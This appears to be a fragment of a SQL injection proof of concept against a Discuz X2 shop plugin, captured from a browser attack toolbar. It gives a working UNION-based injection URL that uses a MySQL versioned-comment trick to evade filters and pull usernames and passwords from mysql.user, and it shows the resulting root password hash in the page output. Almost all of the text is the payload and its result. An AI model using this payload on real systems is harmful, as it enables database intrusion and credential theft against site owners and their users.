 Load URL
http://localhost/discuzx2/plugin.php?id=v63shop:goods&pac=info&gid=1 and 1=2 union /*!50000select*
Split URL
/1,2,3,4,5,6,concat(user,0x23,password),8,9,10,11,12,13 from mysql.user
Execute
Enable Post data Enable Referrer
礼品库存：1件
剩余数量：1件
结束时间：1970-01-01
立即兑换
商品详情 兑换记录
root#*2470C0C06DEE42FD1618BB99005ADCA2EC9D1E19